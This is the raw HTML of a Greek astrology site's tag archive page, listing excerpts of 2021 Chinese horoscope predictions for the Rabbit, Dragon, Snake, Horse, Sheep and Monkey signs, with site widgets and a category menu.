                <div class="bdaia-post-cat-list">in&nbsp;: &nbsp;<a href="https://alindakanaki.gr/category/%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/" rel="category tag">Κινέζικο Ωροσκόπιο</a>, <a href="https://alindakanaki.gr/category/kineziko-wroskopio/" rel="category tag">Κινέζικο ωροσκόπιο</a></div>
								            </footer>
			<p class="block-exb">Το τέταρτο ζώδιο του κινέζικου ωροσκοπίου, ο Λαγός, δεν θα έχει μια άσχημη χρονιά το 2021, έτος του μεταλλικού Βουβαλιού! Θα έχετε την τύχη με το μέρος σας κατά τη διάρκεια της χρονιάς, γι αυτό θα πρέπει να κάνετε προσεκτικές επιλογές και να παίρνετε σοφές αποφάσεις. Είναι απαραίτητα να έχετε επίγνωση των όσων συμβαίνουν γύρω σας. Παραμείνετε προσγειωμένοι και μην &hellip;</p>
			<div class="bd-more-btn"><a href="https://alindakanaki.gr/%ce%bb%ce%b1%ce%b3%cf%8c%cf%82-2021-%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/">Περισσότερα<span class="bdaia-io bdaia-io-chevron_right"></span></a></div>
		</div>
	</article>
</div>
<div class="block-article bdaiaFadeIn">
	<article >
		<div class="block-article-img-container">
								</div>
		<div class="block-article-content-wrapper">
			<header>
				<div class="block-info-cat">
					<a class="bd-cat-link bd-cat-370" href="https://alindakanaki.gr/category/%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/">Κινέζικο Ωροσκόπιο</a>
				</div>
				<h2 class="entry-title"><a href="https://alindakanaki.gr/%ce%b4%cf%81%ce%ac%ce%ba%ce%bf%cf%82-2021-%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/"><span>Δράκος 2021- Κινέζικο Ωροσκόπιο</span></a></h2>
			</header>
            <footer>
				                <div class="bdaia-post-author-name">
					Από&nbsp;<a href="https://alindakanaki.gr/author/alinda-kanaki/" title="Άρθρα του/της Αλίντα Κανάκη" rel="author">Αλίντα Κανάκη</a>					                </div>
                <div class="bdaia-post-date"><span class="bdayh-date">27 Σεπτεμβρίου 2020</span></div>
                <div class="bdaia-post-cat-list">in&nbsp;: &nbsp;<a href="https://alindakanaki.gr/category/%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/" rel="category tag">Κινέζικο Ωροσκόπιο</a>, <a href="https://alindakanaki.gr/category/kineziko-wroskopio/" rel="category tag">Κινέζικο ωροσκόπιο</a></div>
								            </footer>
			<p class="block-exb">Ο Δράκος είναι το πέμπτο στην σειρά ζώδιο του κινέζικου ωροσκοπίου και αντιπροσωπεύει την δύναμη, την τιμή, την τύχη, την ευγένεια και την επιτυχία σαν αστρολογικό σύμβολο. Η χρονιά του μεταλλικού Βουβαλιού που ξεκινάει θα είναι γεμάτη σκαμπανεβάσματα για το ζώδιο του Δράκου! Θα πρέπει ωστόσο να έχετε πάντοτε στο μυαλό σας, ότι είναι στο χέρι σας να ελέγξετε την &hellip;</p>
			<div class="bd-more-btn"><a href="https://alindakanaki.gr/%ce%b4%cf%81%ce%ac%ce%ba%ce%bf%cf%82-2021-%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/">Περισσότερα<span class="bdaia-io bdaia-io-chevron_right"></span></a></div>
		</div>
	</article>
</div>
<div class="block-article bdaiaFadeIn">
	<article >
		<div class="block-article-img-container">
								</div>
		<div class="block-article-content-wrapper">
			<header>
				<div class="block-info-cat">
					<a class="bd-cat-link bd-cat-151" href="https://alindakanaki.gr/category/kineziko-wroskopio/">Κινέζικο ωροσκόπιο</a>
				</div>
				<h2 class="entry-title"><a href="https://alindakanaki.gr/%cf%86%ce%af%ce%b4%ce%b9-2021-%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf-2021/"><span>Φίδι 2021 – Κινέζικο Ωροσκόπιο 2021</span></a></h2>
			</header>
            <footer>
				                <div class="bdaia-post-author-name">
					Από&nbsp;<a href="https://alindakanaki.gr/author/alinda-kanaki/" title="Άρθρα του/της Αλίντα Κανάκη" rel="author">Αλίντα Κανάκη</a>					                </div>
                <div class="bdaia-post-date"><span class="bdayh-date">27 Σεπτεμβρίου 2020</span></div>
                <div class="bdaia-post-cat-list">in&nbsp;: &nbsp;<a href="https://alindakanaki.gr/category/kineziko-wroskopio/" rel="category tag">Κινέζικο ωροσκόπιο</a>, <a href="https://alindakanaki.gr/category/%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/" rel="category tag">Κινέζικο Ωροσκόπιο</a></div>
								            </footer>
			<p class="block-exb">Το Φίδι είναι το έκτο στη σειρά ζώδιο της κινέζικης αστρολογίας και οι γενικές αστρολογικές προβλέψεις για το έτος δείχνουν ότι θα είναι μια καλή χρονιά. Τα τυχερά αστέρια θα λάμπουν από επάνω σας και οι δονήσεις και οι θετική τους ενέργεια θα διαχέεται σε όλους τους τομείς της ζωής σας. Κυρίως δε στα συναισθηματικά, καθώς το έτος αναμένεται να &hellip;</p>
			<div class="bd-more-btn"><a href="https://alindakanaki.gr/%cf%86%ce%af%ce%b4%ce%b9-2021-%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf-2021/">Περισσότερα<span class="bdaia-io bdaia-io-chevron_right"></span></a></div>
		</div>
	</article>
</div>
<div class="block-article bdaiaFadeIn">
	<article >
		<div class="block-article-img-container">
								</div>
		<div class="block-article-content-wrapper">
			<header>
				<div class="block-info-cat">
					<a class="bd-cat-link bd-cat-151" href="https://alindakanaki.gr/category/kineziko-wroskopio/">Κινέζικο ωροσκόπιο</a>
				</div>
				<h2 class="entry-title"><a href="https://alindakanaki.gr/%ce%ac%ce%bb%ce%bf%ce%b3%ce%bf-2021-%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/"><span>Άλογο 2021 – Κινέζικο Ωροσκόπιο</span></a></h2>
			</header>
            <footer>
				                <div class="bdaia-post-author-name">
					Από&nbsp;<a href="https://alindakanaki.gr/author/alinda-kanaki/" title="Άρθρα του/της Αλίντα Κανάκη" rel="author">Αλίντα Κανάκη</a>					                </div>
                <div class="bdaia-post-date"><span class="bdayh-date">27 Σεπτεμβρίου 2020</span></div>
                <div class="bdaia-post-cat-list">in&nbsp;: &nbsp;<a href="https://alindakanaki.gr/category/kineziko-wroskopio/" rel="category tag">Κινέζικο ωροσκόπιο</a>, <a href="https://alindakanaki.gr/category/%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/" rel="category tag">Κινέζικο Ωροσκόπιο</a></div>
								            </footer>
			<p class="block-exb">Το Άλογο είναι το έβδομο στην σειρά ζώδιο του κινέζικου ωροσκοπίου και το ωροσκόπιο του έτους αποκαλύπτει πως δεν θα υπάρξουν μεγάλες ή έστω  αξιοσημείωτες μεταβολές στις ζωές των Αλόγων μέσα στο 2021. Το ζώδιο σας είναι υπό την επιρροή του κινέζικου άστρου Tai Suay, οι ενέργειες και οι δονήσεις του οποίου απαιτούν περίσκεψη και σύνεση! Δεν είναι μια καλή &hellip;</p>
			<div class="bd-more-btn"><a href="https://alindakanaki.gr/%ce%ac%ce%bb%ce%bf%ce%b3%ce%bf-2021-%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/">Περισσότερα<span class="bdaia-io bdaia-io-chevron_right"></span></a></div>
		</div>
	</article>
</div>
<div class="block-article bdaiaFadeIn">
	<article >
		<div class="block-article-img-container">
								</div>
		<div class="block-article-content-wrapper">
			<header>
				<div class="block-info-cat">
					<a class="bd-cat-link bd-cat-370" href="https://alindakanaki.gr/category/%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/">Κινέζικο Ωροσκόπιο</a>
				</div>
				<h2 class="entry-title"><a href="https://alindakanaki.gr/%cf%80%cf%81%cf%8c%ce%b2%ce%b1%cf%84%ce%bf-2021-%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/"><span>Πρόβατο 2021 – Κινέζικο Ωροσκόπιο</span></a></h2>
			</header>
            <footer>
				                <div class="bdaia-post-author-name">
					Από&nbsp;<a href="https://alindakanaki.gr/author/alinda-kanaki/" title="Άρθρα του/της Αλίντα Κανάκη" rel="author">Αλίντα Κανάκη</a>					                </div>
                <div class="bdaia-post-date"><span class="bdayh-date">27 Σεπτεμβρίου 2020</span></div>
                <div class="bdaia-post-cat-list">in&nbsp;: &nbsp;<a href="https://alindakanaki.gr/category/%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/" rel="category tag">Κινέζικο Ωροσκόπιο</a>, <a href="https://alindakanaki.gr/category/kineziko-wroskopio/" rel="category tag">Κινέζικο ωροσκόπιο</a></div>
								            </footer>
			<p class="block-exb">Το Πρόβατο, το όγδοο ζώδιο του κινεζικού ζωδιακού κύκλου, δεν θα έχει δυστυχώς ένα εύκολο έτος. Το 2021, η χρονιά του μεταλλικού Βουβαλιού, θα είναι μια χρονιά γεμάτη προκλήσεις για σας, όπως είναι άλλωστε και για τα Βουβάλια, κάτι που θα απαιτήσει την απόλυτη σας εγρήγορση! Θα πρέπει να είστε βέβαιοι ότι έχετε την ζωή σας υπό έλεγχο, για να &hellip;</p>
			<div class="bd-more-btn"><a href="https://alindakanaki.gr/%cf%80%cf%81%cf%8c%ce%b2%ce%b1%cf%84%ce%bf-2021-%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/">Περισσότερα<span class="bdaia-io bdaia-io-chevron_right"></span></a></div>
		</div>
	</article>
</div>
<div class="block-article bdaiaFadeIn">
	<article >
		<div class="block-article-img-container">
								</div>
		<div class="block-article-content-wrapper">
			<header>
				<div class="block-info-cat">
					<a class="bd-cat-link bd-cat-370" href="https://alindakanaki.gr/category/%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/">Κινέζικο Ωροσκόπιο</a>
				</div>
				<h2 class="entry-title"><a href="https://alindakanaki.gr/%cf%80%ce%af%ce%b8%ce%b7%ce%ba%ce%bf%cf%82-2021-%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/"><span>Πίθηκος 2021- Κινέζικο Ωροσκόπιο</span></a></h2>
			</header>
            <footer>
				                <div class="bdaia-post-author-name">
					Από&nbsp;<a href="https://alindakanaki.gr/author/alinda-kanaki/" title="Άρθρα του/της Αλίντα Κανάκη" rel="author">Αλίντα Κανάκη</a>					                </div>
                <div class="bdaia-post-date"><span class="bdayh-date">27 Σεπτεμβρίου 2020</span></div>
                <div class="bdaia-post-cat-list">in&nbsp;: &nbsp;<a href="https://alindakanaki.gr/category/%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/" rel="category tag">Κινέζικο Ωροσκόπιο</a>, <a href="https://alindakanaki.gr/category/kineziko-wroskopio/" rel="category tag">Κινέζικο ωροσκόπιο</a></div>
								            </footer>
			<p class="block-exb">Ο Πίθηκος είναι το ένατο ζώδιο στον κινέζικο ζωδιακό κύκλο! Το έτος το μεταλλικού Βουβαλιού θα είναι μια θαυμάσια χρονιά για το ζώδιο σας. Στον ορίζοντα σας είναι συγκεντρωμένα πλειάδα τυχερών αστεριών της κινέζικης αστρολογίας, γεγονός που φανερώνει πολλές και σημαντικές αλλαγές να συντελούνται και να αλλάζει η ζωή σας προς το καλύτερο. Η καλή φήμη ή ακόμη και η &hellip;</p>
			<div class="bd-more-btn"><a href="https://alindakanaki.gr/%cf%80%ce%af%ce%b8%ce%b7%ce%ba%ce%bf%cf%82-2021-%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/">Περισσότερα<span class="bdaia-io bdaia-io-chevron_right"></span></a></div>
		</div>
	</article>
</div>
            </div>
        </div>
								<div class="bdaia-pagination">
		<span class="current">1</span><a href="https://alindakanaki.gr/tag/%CE%BA%CE%B9%CE%BD%CE%AD%CE%B6%CE%B9%CE%BA%CE%B7-%CE%B1%CF%83%CF%84%CF%81%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1/page/2/" class="page" title="2">2</a><a href="https://alindakanaki.gr/tag/%CE%BA%CE%B9%CE%BD%CE%AD%CE%B6%CE%B9%CE%BA%CE%B7-%CE%B1%CF%83%CF%84%CF%81%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1/page/3/" class="page" title="3">3</a><a href="https://alindakanaki.gr/tag/%CE%BA%CE%B9%CE%BD%CE%AD%CE%B6%CE%B9%CE%BA%CE%B7-%CE%B1%CF%83%CF%84%CF%81%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1/page/2/" ><span class="bdaia-io bdaia-io-angle-right"></span></a><span class="pages">Page 1 of 3</span>	</div>
					</div><!--/END Wrap/-->
			</div>
			
<div class="bd-sidebar theia_sticky">
	<div class="cfix"></div>
	<div class="theiaStickySidebar">
			</div>
</div>
		</div>
	</div><!-- END Home Container. -->

</div>
						                        	<div class="bdaia-footer-e3-desktop"><div class="bdaia-e3-container"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1592311378302502",
          enable_page_level_ads: true
     });
</script></div></div>
	                                                <div class="bdaia-footer">
	                        
		<div class="bdaia-footer-widgets">
		<div class="bd-container">
			<div class="bdaia-footer-widgets-area footer-col-four">

									<div id="footer-first" class="footer-widget-inner">
						
		<div id="recent-posts-3" class="widget bdaia-widget widget_recent_entries">

		<h4 class="block-title"><span>Last News</span></h4>
<div class="widget-inner">

		<ul>
											<li>
					<a href="https://alindakanaki.gr/%ce%b9%cf%81%ce%b1%ce%bd-%ce%b4%ce%b9%ce%b1%cf%84%ce%b1%cf%81%ce%b1%ce%be%ce%b7-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%b9%ce%b1%cf%83-%ce%ba%ce%b1%ce%b8%ce%b5%cf%83%cf%84%cf%89%cf%84/">ΙΡΑΝ – ΔΙΑΤΑΡΑΞΗ ΙΣΟΡΡΟΠΙΑΣ, ΚΑΘΕΣΤΩΤΙΚΗ ΑΠΟΣΤΑΘΕΡΟΠΟΙΗΣΗ ΚΑΙ ΜΕΤΑΒΟΛΗ ΠΟΛΟΥ ΙΣΧΥΟΣ</a>
									</li>
											<li>
					<a href="https://alindakanaki.gr/brics-%ce%b4%ce%bf%ce%bb%ce%ac%cf%81%ce%b9%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bd%ce%ad%cf%81%ce%b3%ce%b5%ce%b9%ce%b1-%cf%84%ce%bf-%ce%b1%ce%b8%ce%ad%ce%b1%cf%84%ce%bf-%ce%bc%ce%ad%cf%84%cf%89%cf%80/">BRICS, Δολάριο και Ενέργεια: Το Αθέατο Μέτωπο στη Μέση Ανατολή</a>
									</li>
											<li>
					<a href="https://alindakanaki.gr/%ce%b5%cf%84%ce%ae%cf%83%ce%b9%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ad%cf%88%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%83%ce%b9%ce%bb%ce%b9%ce%ba%ce%ae%cf%82-%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb/">Ετήσιες προβλέψεις Βασιλικής Αστρολογίας 2026 : By Alinda Kanaki</a>
									</li>
											<li>
					<a href="https://alindakanaki.gr/aris-ianouarios-2026-politiki-astrologia-astronews/">Άρης Ιανουάριος 2026 – Πολιτική Αστρολογία &#038; AstroNews by Alinda Kanaki</a>
									</li>
											<li>
					<a href="https://alindakanaki.gr/ianouarios-2026-dielefseis-opseis/">Ιανουάριος 2026 – Διελεύσεις και όψεις : Από τον Αιγόκερω στον Υδροχόο – η αρχή ενός νέου κύκλου</a>
									</li>
					</ul>

		</div>
</div><div id="categories-3" class="widget bdaia-widget widget_categories">
<h4 class="block-title"><span>Kατηγορίες</span></h4>
<div class="widget-inner">
<form action="https://alindakanaki.gr" method="get"><label class="screen-reader-text" for="cat">Kατηγορίες</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Επιλογή κατηγορίας</option>
	<option class="level-0" value="1098">2026 Horoscope – Annual Predictions</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-1" value="355">&nbsp;&nbsp;&nbsp;Α Slider</option>
	<option class="level-1" value="356">&nbsp;&nbsp;&nbsp;Β Slider</option>
	<option class="level-0" value="693">Yearly horoscope – 2024 Predictions</option>
	<option class="level-0" value="152">Ανάδρομοι πλανήτες</option>
	<option class="level-0" value="189">Αριθμολογία</option>
	<option class="level-0" value="223">Αστρολογία</option>
	<option class="level-1" value="1091">&nbsp;&nbsp;&nbsp;AstroNews by Alinda Kanaki</option>
	<option class="level-1" value="428">&nbsp;&nbsp;&nbsp;Aρχαίοι Έλληνες Αστρονόμοι</option>
	<option class="level-1" value="357">&nbsp;&nbsp;&nbsp;Aστρολογικά μαθήματα</option>
	<option class="level-1" value="432">&nbsp;&nbsp;&nbsp;Αστερισμοί</option>
	<option class="level-1" value="1022">&nbsp;&nbsp;&nbsp;Αστρονομία</option>
	<option class="level-1" value="154">&nbsp;&nbsp;&nbsp;Εκλείψεις</option>
	<option class="level-1" value="980">&nbsp;&nbsp;&nbsp;Ετήσιες Αστρολογικές Προβλέψεις 2026</option>
	<option class="level-1" value="153">&nbsp;&nbsp;&nbsp;Ηλιοστάσια &#8211; Ισημερίες</option>
	<option class="level-1" value="74">&nbsp;&nbsp;&nbsp;Ιστορία της αστρολογίας</option>
	<option class="level-1" value="490">&nbsp;&nbsp;&nbsp;Μετεωρολογική αστρολογία</option>
	<option class="level-1" value="582">&nbsp;&nbsp;&nbsp;Παγκόσμια Θεματολογία</option>
	<option class="level-1" value="197">&nbsp;&nbsp;&nbsp;Προαιώνια γνώση</option>
	<option class="level-0" value="468">Αστρολογικές Προβλέψεις 2021</option>
	<option class="level-0" value="222">Διάφορα</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Annual Horoscope</option>
	<option class="level-1" value="186">&nbsp;&nbsp;&nbsp;Celebrities</option>
	<option class="level-2" value="187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ωροσκόπια Celebrities</option>
	<option class="level-1" value="183">&nbsp;&nbsp;&nbsp;Άρθρα συνεργατών</option>
	<option class="level-1" value="196">&nbsp;&nbsp;&nbsp;Αρχαίοι Έλληνες αστρονόμοι</option>
	<option class="level-1" value="147">&nbsp;&nbsp;&nbsp;Αστρολογικά άρθρα</option>
	<option class="level-0" value="169">Εσωτερισμός – Μεταφυσική</option>
	<option class="level-1" value="174">&nbsp;&nbsp;&nbsp;Mantala &#8211; Yantras</option>
	<option class="level-1" value="193">&nbsp;&nbsp;&nbsp;Εκκρεμές</option>
	<option class="level-1" value="179">&nbsp;&nbsp;&nbsp;Εναλλακτικές θεραπείες</option>
	<option class="level-1" value="171">&nbsp;&nbsp;&nbsp;Ενεργειακά λουτρά</option>
	<option class="level-1" value="175">&nbsp;&nbsp;&nbsp;Κάρμα</option>
	<option class="level-1" value="173">&nbsp;&nbsp;&nbsp;Κεριά και μεταφυσική</option>
	<option class="level-1" value="177">&nbsp;&nbsp;&nbsp;Προαιώνια γνώση</option>
	<option class="level-1" value="178">&nbsp;&nbsp;&nbsp;Προσευχές -Ψαλμοί του Δαυίδ</option>
	<option class="level-1" value="172">&nbsp;&nbsp;&nbsp;Φυλαχτά &#8211; Τάλισμαν &#8211; Chakras</option>
	<option class="level-1" value="170">&nbsp;&nbsp;&nbsp;Χαρακτηριστικά ζωδίων &#8211; Μαγικές Δυνάμεις</option>
	<option class="level-1" value="718">&nbsp;&nbsp;&nbsp;Χαρτομαντεία</option>
	<option class="level-0" value="505">Ετήσιες 2022</option>
	<option class="level-0" value="623">Ετήσιες 2023</option>
	<option class="level-0" value="631">ΕΤΗΣΙΕΣ GAY ΑΣΤΡΟΛΟΓΙΚΕΣ ΠΡΟΒΛΕΨΕΙΣ 2023</option>
	<option class="level-0" value="1044">Ετήσιες Gay αστρολογικές προβλέψεις 2026</option>
	<option class="level-0" value="506">Ετήσιες αστρολογικές προβλέψεις 2022</option>
	<option class="level-0" value="358">ΕΤΗΣΙΕΣ ΑΣΤΡΟΛΟΓΙΚΕΣ ΠΡΟΒΛΕΨΕΙΣ 2022</option>
	<option class="level-0" value="624">Ετήσιες αστρολογικές προβλέψεις 2023</option>
	<option class="level-0" value="692">Ετήσιες αστρολογικές προβλέψεις 2024</option>
	<option class="level-0" value="873">Ετήσιες αστρολογικές προβλέψεις 2025</option>
	<option class="level-0" value="625">Ετήσιες προβλέψεις κινέζικου ωροσκοπίου 2023</option>
	<option class="level-0" value="694">Ετήσιες προβλέψεις κινέζικου ωροσκοπίου 2024</option>
	<option class="level-0" value="896">Ετήσιες προβλέψεις κινέζικου ωροσκοπίου 2025</option>
	<option class="level-0" value="1029">Ετήσιες προβλέψεις κινέζικου Ωροσκοπίου 2026</option>
	<option class="level-0" value="221">Ζώδια</option>
	<option class="level-1" value="168">&nbsp;&nbsp;&nbsp;Ζώδια &#8211; Pet</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Το Ζώδιο του μήνα</option>
	<option class="level-0" value="191">Καφεμαντεία</option>
	<option class="level-0" value="979">Κβαντική Αστρολογία</option>
	<option class="level-0" value="151">Κινέζικο ωροσκόπιο</option>
	<option class="level-0" value="363">Κοσμική Αστρολογία</option>
	<option class="level-1" value="148">&nbsp;&nbsp;&nbsp;Παγκόσμια αστρολογία</option>
	<option class="level-2" value="149">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Διεθνείς πολιτικοί</option>
	<option class="level-1" value="965">&nbsp;&nbsp;&nbsp;Σεισμοί</option>
	<option class="level-0" value="219">Προβλέψεις</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Yearly horoscope &#8211; 2023 Predictions</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;Αστρολογικές προβλέψεις</option>
	<option class="level-2" value="132">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GAY προβλέψεις &#8211; Άρθρα</option>
	<option class="level-3" value="143">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gay Αιγόκερως</option>
	<option class="level-3" value="136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gay Δίδυμοι</option>
	<option class="level-3" value="133">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gay Εβδομαδιαίες προβλέψεις</option>
	<option class="level-3" value="140">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gay Ζυγός</option>
	<option class="level-3" value="145">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gay Ιχθείς</option>
	<option class="level-3" value="137">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gay Καρκίνος</option>
	<option class="level-3" value="134">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gay Κριός</option>
	<option class="level-3" value="138">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gay Λέων</option>
	<option class="level-3" value="139">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gay Παρθένος</option>
	<option class="level-3" value="141">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gay Σκορπιός</option>
	<option class="level-3" value="135">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gay Ταύρος</option>
	<option class="level-3" value="142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gay Τοξότης</option>
	<option class="level-3" value="144">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gay Υδροχόος</option>
	<option class="level-3" value="359">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ΕΤΗΣΙΕΣ GAY ΑΣΤΡΟΛΟΓΙΚΕΣ ΠΡΟΒΛΕΨΕΙΣ 2022</option>
	<option class="level-3" value="901">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ΕΤΗΣΙΕΣ GAY ΑΣΤΡΟΛΟΓΙΚΕΣ ΠΡΟΒΛΕΨΕΙΣ 2025</option>
	<option class="level-2" value="369">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αστρολογικό ημερολόγιο</option>
	<option class="level-2" value="103">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Εβδομαδιαίες προβλέψεις</option>
	<option class="level-3" value="215">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αιγόκερως</option>
	<option class="level-3" value="208">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Δίδυμοι</option>
	<option class="level-3" value="212">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ζύγος</option>
	<option class="level-3" value="217">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ιχθείς</option>
	<option class="level-3" value="209">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Καρκίνος</option>
	<option class="level-3" value="206">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κριός</option>
	<option class="level-3" value="210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Λέων</option>
	<option class="level-3" value="211">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Παρθένος</option>
